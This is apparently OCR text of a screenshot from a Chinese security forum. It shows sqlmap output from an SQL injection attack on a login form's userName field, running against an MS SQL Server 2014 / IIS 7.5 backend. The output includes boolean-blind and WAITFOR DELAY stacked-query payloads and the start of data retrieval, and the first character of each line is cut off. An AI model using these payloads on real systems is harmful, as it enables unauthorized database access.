 3:44:15] [INFO] parsing HTTP request from '2.txt'
stom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
3:44:15] [INFO] testing connection to the target URL
lmap resumed the following injection point(s) from stored session:
-
rameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userName=admin' AND 7761=7761 AND 'FPAE'='FPAE&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
-
3:44:16] [INFO] testing Microsoft SQL Server
3:44:16] [INFO] confirming Microsoft SQL Server
3:44:18] [INFO] the back-end DBMS is Microsoft SQL Server
b server operating system: Windows 2008 R2 or 7
b application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
ck-end DBMS: Microsoft SQL Server 2014
3:44:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
3:44:18] [INFO] retrieved: C:\Program File
先知社区